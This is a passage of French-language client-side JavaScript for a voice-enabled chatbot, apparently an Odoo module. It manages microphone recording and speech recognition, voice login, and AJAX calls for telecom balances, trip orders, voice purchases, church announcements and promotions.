        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

